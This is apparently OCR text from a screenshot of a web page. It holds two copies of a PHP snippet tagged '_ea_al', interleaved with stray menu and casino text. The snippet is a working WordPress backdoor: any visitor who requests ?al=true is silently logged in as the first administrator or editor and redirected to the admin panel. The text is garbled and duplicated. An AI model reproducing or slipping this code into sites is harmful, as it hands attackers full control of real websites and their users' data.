
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Casinos No